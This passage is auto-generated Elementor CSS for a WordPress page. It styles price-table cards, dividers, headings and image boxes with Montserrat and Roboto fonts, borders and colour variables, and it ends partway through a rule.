.elementor-element.elementor-element-b121b8e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-b121b8e{text-align:center;}.elementor-7 .elementor-element.elementor-element-b121b8e .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:700;color:var( --e-global-color-accent );}.elementor-7 .elementor-element.elementor-element-5552393{--display:flex;border-style:solid;--border-style:solid;border-width:2px 2px 2px 2px;--border-top-width:2px;--border-right-width:2px;--border-bottom-width:2px;--border-left-width:2px;border-color:#D8D8D8;--border-color:#D8D8D8;--border-radius:20px 20px 20px 20px;box-shadow:0px 0px 15px 0px rgba(0, 0, 0, 0.11);--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-7 .elementor-element.elementor-element-5552393:not(.elementor-motion-effects-element-type-background), .elementor-7 .elementor-element.elementor-element-5552393 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-2fdc580 img{width:150px;}.elementor-7 .elementor-element.elementor-element-8ea659e > .elementor-widget-container{margin:1px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-8ea659e{text-align:center;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-7 .elementor-element.elementor-element-9357726 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-9357726{text-align:center;}.elementor-7 .elementor-element.elementor-element-9357726 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:700;color:var( --e-global-color-accent );}.elementor-7 .elementor-element.elementor-element-005ddc1{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-7 .elementor-element.elementor-element-8cbcea9{--divider-border-style:dashed;--divider-color:#B9B9B9;--divider-border-width:1px;}.elementor-7 .elementor-element.elementor-element-8cbcea9 .elementor-divider-separator{width:100%;}.elementor-7 .elementor-element.elementor-element-8cbcea9 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-7 .elementor-element.elementor-element-b01373a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--overlay-opacity:0.5;--padding-top:80px;--padding-bottom:80px;--padding-left:20px;--padding-right:20px;}.elementor-7 .elementor-element.elementor-element-b01373a:not(.elementor-motion-effects-element-type-background), .elementor-7 .elementor-element.elementor-element-b01373a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-b01373a::before, .elementor-7 .elementor-element.elementor-element-b01373a > .elementor-background-video-container::before, .elementor-7 .elementor-element.elementor-element-b01373a > .e-con-inner > .elementor-background-video-container::before, .elementor-7 .elementor-element.elementor-element-b01373a > .elementor-background-slideshow::before, .elementor-7 .elementor-element.elementor-element-b01373a > .e-con-inner > .elementor-background-slideshow::before, .elementor-7 .elementor-element.elementor-element-b01373a > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-7 .elementor-element.elementor-element-498b85a > .elementor-widget-container{margin:0px 0px 40px 0px;}.elementor-7 .elementor-element.elementor-element-498b85a{text-align:center;}.elementor-7 .elementor-element.elementor-element-498b85a .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:30px;font-weight:700;color:var( --e-global-color-29e6337 );}.elementor-7 .elementor-element.elementor-element-ad7a1ea{--display:grid;--e-con-grid-template-columns:repeat(4, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;--border-radius:20px 20px 20px 20px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7 .elementor-element.elementor-element-be0f86b{--display:flex;border-style:solid;--border-style:solid;border-width:2px 2px 2px 2px;--border-top-width:2px;--border-right-width:2px;--border-bottom-width:2px;--border-left-width:2px;border-color:var( --e-global-color-29e6337 );--border-color:var( --e-global-color-29e6337 );--border-radius:20px 20px 20px 20px;box-shadow:0px 0px 15px 0px rgba(0, 0, 0, 0.11);--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7 .elementor-element.elementor-element-be0f86b:not(.elementor-motion-effects-element-type-background), .elementor-7 .elementor-element.elementor-element-be0f86b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-widget-price-table .elementor-price-table__button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-price-table{--e-price-table-header-background-color:var( --e-global-color-secondary );}.elementor-widget-price-table .elementor-price-table__heading{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-table .elementor-price-table__subheading{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-price-table .elementor-price-table .elementor-price-table__price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-table .elementor-price-table__original-price{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-table .elementor-price-table__period{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-price-table .elementor-price-table__features-list{--e-price-table-features-list-color:var( --e-global-color-text );}.elementor-widget-price-table .elementor-price-table__features-list li{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-price-table .elementor-price-table__features-list li:before{border-top-color:var( --e-global-color-text );}.elementor-widget-price-table .elementor-price-table__additional_info{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-price-table .elementor-ribbon-inner{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-7 .elementor-element.elementor-element-e6b1a42 .elementor-repeater-item-c2cb308 i{color:var( --e-global-color-text );}.elementor-7 .elementor-element.elementor-element-e6b1a42 .elementor-repeater-item-c2cb308 svg{fill:var( --e-global-color-text );}.elementor-7 .elementor-element.elementor-element-e6b1a42 .elementor-repeater-item-59ebdbb i{color:var( --e-global-color-text );}.elementor-7 .elementor-element.elementor-element-e6b1a42 .elementor-repeater-item-59ebdbb svg{fill:var( --e-global-color-text );}.elementor-7 .elementor-element.elementor-element-e6b1a42 .elementor-repeater-item-ffe92b1 i{color:var( --e-global-color-text );}.elementor-7 .elementor-element.elementor-element-e6b1a42 .elementor-repeater-item-ffe92b1 svg{fill:var( --e-global-color-text );}.elementor-7 .elementor-element.elementor-element-e6b1a42 .elementor-repeater-item-4f2bbfb i{color:var( --e-global-color-text );}.elementor-7 .elementor-element.elementor-element-e6b1a42 .elementor-repeater-item-4f2bbfb svg{fill:var( --e-global-color-text );}.elementor-7 .elementor-element.elementor-element-e6b1a42 .elementor-repeater-item-c23486a i{color:var( --e-global-color-text );}.elementor-7 .elementor-element.elementor-element-e6b1a42 .elementor-repeater-item-c23486a svg{fill:var( --e-global-color-text );}.elementor-7 .elementor-element.elementor-element-e6b1a42 .elementor-repeater-item-a379538 i{color:var( --e-global-color-text );}.elementor-7 .elementor-element.elementor-element-e6b1a42 .elementor-repeater-item-a379538 svg{fill:var( --e-global-color-text );}.elementor-7 .elementor-element.elementor-element-e6b1a42 .elementor-repeater-item-7917eda i{color:var( --e-global-color-text );}.elementor-7 .elementor-element.elementor-element-e6b1a42 .elementor-repeater-item-7917eda svg{fill:var( --e-global-color-text );}.elementor-7 .elementor-element.elementor-element-e6b1a42 .elementor-repeater-item-afc7c59 i{color:var( --e-global-color-text );}.elementor-7 .elementor-element.elementor-element-e6b1a42 .elementor-repeater-item-afc7c59 svg{fill:var( --e-global-color-text );}.elementor-7 .elementor-element.elementor-element-e6b1a42 .elementor-price-table__button{background-color:var( --e-global-color-29e6337 );}.elementor-7 .elementor-element.elementor-element-e6b1a42 .elementor-price-table__button:hover{background-color:var( --e-global-color-primary );}.elementor-7 .elementor-element.elementor-element-e6b1a42 > .elementor-widget-container{border-radius:16px 16px 16px 16px;}.elementor-7 .elementor-element.elementor-element-e6b1a42{--e-price-table-header-background-color:#363637;}.elementor-7 .elementor-element.elementor-element-e6b1a42 .elementor-price-table__heading{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:700;}.elementor-7 .elementor-element.elementor-element-e6b1a42 .elementor-price-table__price{background-color:#2A2A2A;}.elementor-7 .elementor-element.elementor-element-e6b1a42 .elementor-price-table__currency, .elementor-7 .elementor-element.elementor-element-e6b1a42 .elementor-price-table__integer-part, .elementor-7 .elementor-element.elementor-element-e6b1a42 .elementor-price-table__fractional-part{color:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-e6b1a42 .elementor-price-table .elementor-price-table__price{font-family:"Montserrat", Sans-serif;font-weight:600;}.elementor-7 .elementor-element.elementor-element-e6b1a42 .elementor-price-table__price > .elementor-price-table__currency{font-size:calc(50em/100);}.elementor-7 .elementor-element.elementor-element-e6b1a42 .elementor-price-table__currency{align-self:flex-start;}.elementor-7 .elementor-element.elementor-element-e6b1a42 .elementor-price-table__fractional-part{font-size:calc(50em/100);}.elementor-7 .elementor-element.elementor-element-e6b1a42 .elementor-price-table__after-price{justify-content:flex-start;}.elementor-7 .elementor-element.elementor-element-e6b1a42 .elementor-price-table__period{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-weight:700;}.elementor-7 .elementor-element.elementor-element-e6b1a42 .elementor-price-table__features-list{--e-price-table-features-list-color:#747474;}.elementor-7 .elementor-element.elementor-element-e6b1a42 .elementor-price-table__features-list li{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;}.elementor-7 .elementor-element.elementor-element-e6b1a42 .elementor-price-table__features-list li:before{border-top-style:solid;border-top-color:#ddd;border-top-width:2px;margin-top:14px;margin-bottom:14px;}.elementor-7 .elementor-element.elementor-element-dda1824{--display:flex;border-style:solid;--border-style:solid;border-width:2px 2px 2px 2px;--border-top-width:2px;--border-right-width:2px;--border-bottom-width:2px;--border-left-width:2px;border-color:var( --e-global-color-accent );--border-color:var( --e-global-color-accent );--border-radius:20px 20px 20px 20px;box-shadow:0px 0px 15px 0px rgba(0, 0, 0, 0.11);--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7 .elementor-element.elementor-element-dda1824:not(.elementor-motion-effects-element-type-background), .elementor-7 .elementor-element.elementor-element-dda1824 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-35b943c .elementor-repeater-item-c2cb308 i{color:var( --e-global-color-accent );}.elementor-7 .elementor-element.elementor-element-35b943c .elementor-repeater-item-c2cb308 svg{fill:var( --e-global-color-accent );}.elementor-7 .elementor-element.elementor-element-35b943c .elementor-repeater-item-bec882b i{color:var( --e-global-color-accent );}.elementor-7 .elementor-element.elementor-element-35b943c .elementor-repeater-item-bec882b svg{fill:var( --e-global-color-accent );}.elementor-7 .elementor-element.elementor-element-35b943c .elementor-repeater-item-27d2177 i{color:var( --e-global-color-accent );}.elementor-7 .elementor-element.elementor-element-35b943c .elementor-repeater-item-27d2177 svg{fill:var( --e-global-color-accent );}.elementor-7 .elementor-element.elementor-element-35b943c .elementor-repeater-item-2605754 i{color:var( --e-global-color-accent );}.elementor-7 .elementor-element.elementor-element-35b943c .elementor-repeater-item-2605754 svg{fill:var( --e-global-color-accent );}.elementor-7 .elementor-element.elementor-element-35b943c .elementor-repeater-item-56cc4f6 i{color:var( --e-global-color-accent );}.elementor-7 .elementor-element.elementor-element-35b943c .elementor-repeater-item-56cc4f6 svg{fill:var( --e-global-color-accent );}.elementor-7 .elementor-element.elementor-element-35b943c .elementor-repeater-item-66f56cb i{color:var( --e-global-color-accent );}.elementor-7 .elementor-element.elementor-element-35b943c .elementor-repeater-item-66f56cb svg{fill:var( --e-global-color-accent );}.elementor-7 .elementor-element.elementor-element-35b943c .elementor-repeater-item-d4377c5 i{color:var( --e-global-color-accent );}.elementor-7 .elementor-element.elementor-element-35b943c .elementor-repeater-item-d4377c5 svg{fill:var( --e-global-color-accent );}.elementor-7 .elementor-element.elementor-element-35b943c .elementor-repeater-item-cb05173 i{color:var( --e-global-color-accent );}.elementor-7 .elementor-element.elementor-element-35b943c .elementor-repeater-item-cb05173 svg{fill:var( --e-global-color-accent );}.elementor-7 .elementor-element.elementor-element-35b943c .elementor-price-table__button{background-color:var( --e-global-color-accent );}.elementor-7 .elementor-element.elementor-element-35b943c .elementor-price-table__button:hover{background-color:var( --e-global-color-primary );}.elementor-7 .elementor-element.elementor-element-35b943c > .elementor-widget-container{border-radius:16px 16px 16px 16px;}.elementor-7 .elementor-element.elementor-element-35b943c{--e-price-table-header-background-color:#208EF8;}.elementor-7 .elementor-element.elementor-element-35b943c .elementor-price-table__heading{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:700;}.elementor-7 .elementor-element.elementor-element-35b943c .elementor-price-table__price{background-color:#056ACC;}.elementor-7 .elementor-element.elementor-element-35b943c .elementor-price-table__currency, .elementor-7 .elementor-element.elementor-element-35b943c .elementor-price-table__integer-part, .elementor-7 .elementor-element.elementor-element-35b943c .elementor-price-table__fractional-part{color:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-35b943c .elementor-price-table .elementor-price-table__price{font-family:"Montserrat", Sans-serif;font-weight:600;}.elementor-7 .elementor-element.elementor-element-35b943c .elementor-price-table__price > .elementor-price-table__currency{font-size:calc(50em/100);}.elementor-7 .elementor-element.elementor-element-35b943c .elementor-price-table__currency{align-self:flex-start;}.elementor-7 .elementor-element.elementor-element-35b943c .elementor-price-table__fractional-part{font-size:calc(50em/100);}.elementor-7 .elementor-element.elementor-element-35b943c .elementor-price-table__after-price{justify-content:flex-start;}.elementor-7 .elementor-element.elementor-element-35b943c .elementor-price-table__period{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-weight:700;}.elementor-7 .elementor-element.elementor-element-35b943c .elementor-price-table__features-list{--e-price-table-features-list-color:#747474;}.elementor-7 .elementor-element.elementor-element-35b943c .elementor-price-table__features-list li{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;}.elementor-7 .elementor-element.elementor-element-35b943c .elementor-price-table__features-list li:before{border-top-style:solid;border-top-color:#ddd;border-top-width:2px;margin-top:14px;margin-bottom:14px;}.elementor-7 .elementor-element.elementor-element-afe7ba5{--display:flex;border-style:solid;--border-style:solid;border-width:2px 2px 2px 2px;--border-top-width:2px;--border-right-width:2px;--border-bottom-width:2px;--border-left-width:2px;border-color:var( --e-global-color-accent );--border-color:var( --e-global-color-accent );--border-radius:20px 20px 20px 20px;box-shadow:0px 0px 15px 0px rgba(0, 0, 0, 0.11);--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7 .elementor-element.elementor-element-afe7ba5:not(.elementor-motion-effects-element-type-background), .elementor-7 .elementor-element.elementor-element-afe7ba5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-e82d4ca .elementor-repeater-item-c2cb308 i{color:var( --e-global-color-0bdd344 );}.elementor-7 .elementor-element.elementor-element-e82d4ca .elementor-repeater-item-c2cb308 svg{fill:var( --e-global-color-0bdd344 );}.elementor-7 .elementor-element.elementor-element-e82d4ca .elementor-repeater-item-bec882b i{color:var( --e-global-color-0bdd344 );}.elementor-7 .elementor-element.elementor-element-e82d4ca .elementor-repeater-item-bec882b svg{fill:var( --e-global-color-0bdd344 );}.elementor-7 .elementor-element.elementor-element-e82d4ca .elementor-repeater-item-27d2177 i{color:var( --e-global-color-secondary );}.elementor-7 .elementor-element.elementor-element-e82d4ca .elementor-repeater-item-27d2177 svg{fill:var( --e-global-color-secondary );}.elementor-7 .elementor-element.elementor-element-e82d4ca .elementor-repeater-item-2605754 i{color:var( --e-global-color-secondary );}.elementor-7 .elementor-element.elementor-element-e82d4ca .elementor-repeater-item-2605754 svg{fill:var( --e-global-color-secondary );}.elementor-7 .elementor-element.elementor-element-e82d4ca .elementor-repeater-item-56cc4f6 i{color:var( --e-global-color-secondary );}.elementor-7 .elementor-element.elementor-element-e82d4ca .elementor-repeater-item-56cc4f6 svg{fill:var( --e-global-color-secondary );}.elementor-7 .elementor-element.elementor-element-e82d4ca .elementor-repeater-item-66f56cb i{color:var( --e-global-color-secondary );}.elementor-7 .elementor-element.elementor-element-e82d4ca .elementor-repeater-item-66f56cb svg{fill:var( --e-global-color-secondary );}.elementor-7 .elementor-element.elementor-element-e82d4ca .elementor-repeater-item-d4377c5 i{color:var( --e-global-color-secondary );}.elementor-7 .elementor-element.elementor-element-e82d4ca .elementor-repeater-item-d4377c5 svg{fill:var( --e-global-color-secondary );}.elementor-7 .elementor-element.elementor-element-e82d4ca .elementor-repeater-item-cb05173 i{color:var( --e-global-color-secondary );}.elementor-7 .elementor-element.elementor-element-e82d4ca .elementor-repeater-item-cb05173 svg{fill:var( --e-global-color-secondary );}.elementor-7 .elementor-element.elementor-element-e82d4ca .elementor-price-table__button{background-color:var( --e-global-color-secondary );}.elementor-7 .elementor-element.elementor-element-e82d4ca .elementor-price-table__button:hover{background-color:var( --e-global-color-accent );}.elementor-7 .elementor-element.elementor-element-e82d4ca > .elementor-widget-container{border-radius:16px 16px 16px 16px;}.elementor-7 .elementor-element.elementor-element-e82d4ca{--e-price-table-header-background-color:#23AD60;}.elementor-7 .elementor-element.elementor-element-e82d4ca .elementor-price-table__heading{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:700;}.elementor-7 .elementor-element.elementor-element-e82d4ca .elementor-price-table__price{background-color:var( --e-global-color-secondary );}.elementor-7 .elementor-element.elementor-element-e82d4ca .elementor-price-table__currency, .elementor-7 .elementor-element.elementor-element-e82d4ca .elementor-price-table__integer-part, .elementor-7 .elementor-element.elementor-element-e82d4ca .elementor-price-table__fractional-part{color:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-e82d4ca .elementor-price-table .elementor-price-table__price{font-family:"Montserrat", Sans-serif;font-weight:600;}.elementor-7 .elementor-element.elementor-element-e82d4ca .elementor-price-table__price > .elementor-price-table__currency{font-size:calc(50em/100);}.elementor-7 .elementor-element.elementor-element-e82d4ca .elementor-price-table__currency{align-self:flex-start;}.elementor-7 .elementor-element.elementor-element-e82d4ca .elementor-price-table__fractional-part{font-size:calc(50em/100);}.elementor-7 .elementor-element.elementor-element-e82d4ca .elementor-price-table__after-price{justify-content:flex-start;}.elementor-7 .elementor-element.elementor-element-e82d4ca .elementor-price-table__period{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-weight:700;}.elementor-7 .elementor-element.elementor-element-e82d4ca .elementor-price-table__features-list{--e-price-table-features-list-color:#747474;}.elementor-7 .elementor-element.elementor-element-e82d4ca .elementor-price-table__features-list li{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;}.elementor-7 .elementor-element.elementor-element-e82d4ca .elementor-price-table__features-list li:before{border-top-style:solid;border-top-color:#ddd;border-top-width:2px;margin-top:14px;margin-bottom:14px;}.elementor-7 .elementor-element.elementor-element-e82d4ca .elementor-ribbon-inner{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-7 .elementor-element.elementor-element-60513e8{--display:flex;border-style:solid;--border-style:solid;border-width:2px 2px 2px 2px;--border-top-width:2px;--border-right-width:2px;--border-bottom-width:2px;--border-left-width:2px;border-color:var( --e-global-color-primary );--border-color:var( --e-global-color-primary );--border-radius:20px 20px 20px 20px;box-shadow:0px 0px 15px 0px rgba(0, 0, 0, 0.11);--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7 .elementor-element.elementor-element-60513e8:not(.elementor-motion-effects-element-type-background), .elementor-7 .elementor-element.elementor-element-60513e8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-63a6ece .elementor-repeater-item-c2cb308 i{color:var( --e-global-color-primary );}.elementor-7 .elementor-element.elementor-element-63a6ece .elementor-repeater-item-c2cb308 svg{fill:var( --e-global-color-primary );}.elementor-7 .elementor-element.elementor-element-63a6ece .elementor-repeater-item-afe5b4e i{color:var( --e-global-color-primary );}.elementor-7 .elementor-element.elementor-element-63a6ece .elementor-repeater-item-afe5b4e svg{fill:var( --e-global-color-primary );}.elementor-7 .elementor-element.elementor-element-63a6ece .elementor-repeater-item-b09ecc1 i{color:var( --e-global-color-primary );}.elementor-7 .elementor-element.elementor-element-63a6ece .elementor-repeater-item-b09ecc1 svg{fill:var( --e-global-color-primary );}.elementor-7 .elementor-element.elementor-element-63a6ece .elementor-repeater-item-136ba27 i{color:var( --e-global-color-primary );}.elementor-7 .elementor-element.elementor-element-63a6ece .elementor-repeater-item-136ba27 svg{fill:var( --e-global-color-primary );}.elementor-7 .elementor-element.elementor-element-63a6ece .elementor-repeater-item-1698b33 i{color:var( --e-global-color-primary );}.elementor-7 .elementor-element.elementor-element-63a6ece .elementor-repeater-item-1698b33 svg{fill:var( --e-global-color-primary );}.elementor-7 .elementor-element.elementor-element-63a6ece .elementor-repeater-item-61ca43a i{color:var( --e-global-color-primary );}.elementor-7 .elementor-element.elementor-element-63a6ece .elementor-repeater-item-61ca43a svg{fill:var( --e-global-color-primary );}.elementor-7 .elementor-element.elementor-element-63a6ece .elementor-repeater-item-634b872 i{color:var( --e-global-color-primary );}.elementor-7 .elementor-element.elementor-element-63a6ece .elementor-repeater-item-634b872 svg{fill:var( --e-global-color-primary );}.elementor-7 .elementor-element.elementor-element-63a6ece .elementor-repeater-item-7eea93f i{color:var( --e-global-color-primary );}.elementor-7 .elementor-element.elementor-element-63a6ece .elementor-repeater-item-7eea93f svg{fill:var( --e-global-color-primary );}.elementor-7 .elementor-element.elementor-element-63a6ece .elementor-price-table__button{background-color:var( --e-global-color-primary );}.elementor-7 .elementor-element.elementor-element-63a6ece .elementor-price-table__button:hover{background-color:var( --e-global-color-accent );}.elementor-7 .elementor-element.elementor-element-63a6ece > .elementor-widget-container{border-radius:16px 16px 16px 16px;}.elementor-7 .elementor-element.elementor-element-63a6ece{--e-price-table-header-background-color:#FF6126;}.elementor-7 .elementor-element.elementor-element-63a6ece .elementor-price-table__heading{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:700;}.elementor-7 .elementor-element.elementor-element-63a6ece .elementor-price-table__price{background-color:#DB3B00;}.elementor-7 .elementor-element.elementor-element-63a6ece .elementor-price-table__currency, .elementor-7 .elementor-element.elementor-element-63a6ece .elementor-price-table__integer-part, .elementor-7 .elementor-element.elementor-element-63a6ece .elementor-price-table__fractional-part{color:#FFFFFF;}.elementor-7 .elementor-element.elementor-element-63a6ece .elementor-price-table .elementor-price-table__price{font-family:"Montserrat", Sans-serif;font-weight:600;}.elementor-7 .elementor-element.elementor-element-63a6ece .elementor-price-table__price > .elementor-price-table__currency{font-size:calc(50em/100);}.elementor-7 .elementor-element.elementor-element-63a6ece .elementor-price-table__currency{align-self:flex-start;}.elementor-7 .elementor-element.elementor-element-63a6ece .elementor-price-table__fractional-part{font-size:calc(50em/100);}.elementor-7 .elementor-element.elementor-element-63a6ece .elementor-price-table__after-price{justify-content:flex-start;}.elementor-7 .elementor-element.elementor-element-63a6ece .elementor-price-table__period{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-weight:700;}.elementor-7 .elementor-element.elementor-element-63a6ece .elementor-price-table__features-list{--e-price-table-features-list-color:#747474;}.elementor-7 .elementor-element.elementor-element-63a6ece .elementor-price-table__features-list li{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:500;}.elementor-7 .elementor-element.elementor-element-63a6ece .elementor-price-table__features-list li:before{border-top-style:solid;border-top-color:#ddd;border-top-width:2px;margin-top:14px;margin-bottom:14px;}.elementor-7 .elementor-element.elementor-element-63a6ece .elementor-ribbon-inner{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-7 .elementor-element.elementor-element-d728196{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-7 .elementor-element.elementor-element-508f74a{--divider-border-style:dashed;--divider-color:#B9B9B9;--divider-border-width:1px;}.elementor-7 .elementor-element.elementor-element-508f74a .elementor-divider-separator{width:100%;}.elementor-7 .elementor-element.elementor-element-508f74a .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-7 .elementor-element.elementor-element-57db942{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:80px;--padding-bottom:80px;--padding-left:20px;--padding-right:20px;}.elementor-7 .elementor-element.elementor-element-f8cff24{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7 .elementor-element.elementor-element-d2a8a8c > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-7 .elementor-element.elementor-element-d2a8a8c{text-align:start;}.elementor-7 .elementor-element.elementor-element-d2a8a8c .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:24px;font-weight:700;color:var( --e-global-color-29e6337 );}.elementor-7 .elementor-element.elementor-element-bd86e2f{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7 .elementor-element.elementor-element-ea14780 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-7 .elementor-element.elementor-element-ea14780{text-align:start;}.elementor-7 .elementor-element.elementor-element-ea14780 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:24px;font-weight:700;color:var( --e-global-color-29e6337 );}.elementor-7 .elementor-element.elementor-element-605974c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:70px;--padding-bottom:70px;--padding-left:20px;--padding-right:20px;}.elementor-7 .elementor-element.elementor-element-605974c:not(.elementor-motion-effects-element-type-background), .elementor-7 .elementor-element.elementor-element-605974c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;}.elementor-7 .elementor-element.elementor-element-7a416f5 > .elementor-widget-container{margin:0px 0px 40px 0px;}.elementor-7 .elementor-element.elementor-element-7a416f5{text-align:center;}.elementor-7 .elementor-element.elementor-element-7a416f5 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:30px;font-weight:700;color:var( --e-global-color-29e6337 );}.elementor-7 .elementor-element.elementor-element-b4e148f{--display:flex;}.elementor-7 .elementor-element.elementor-element-dfbb797{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:15px 15px;--row-gap:15px;--column-gap:15px;--border-radius:20px 20px 20px 20px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-7 .elementor-element.elementor-element-dfbb797:not(.elementor-motion-effects-element-type-background), .elementor-7 .elementor-element.elementor-element-dfbb797 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-widget-image-box .elementor-image-box-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-image-box:has(:hover) .elementor-image-box-title,
					 .elementor-widget-image-box:has(:focus) .elementor-image-box-title{color:var( --e-global-color-primary );}.elementor-widget-image-box .elementor-image-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-7 .elementor-element.elementor-element-46064f2 .elementor-image-box-wrapper{text-align:start;}.elementor-7 .elementor-element.elementor-element-46064f2.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-7 .elementor-element.elementor-element-46064f2.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-7 .elementor-element.elementor-element-46064f2.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-7 .elementor-element.elementor-element-46064f2 .elementor-image-box-wrapper .elementor-image-box-img{width:60px;}.elementor-7 .elementor-element.elementor-element-46064f2 .elementor-image-box-img img{border-radius:100px;transition-duration:0.3s;}.elementor-7 .elementor-element.elementor-element-46064f2 .elementor-image-box-title{font-family:"Montserrat", 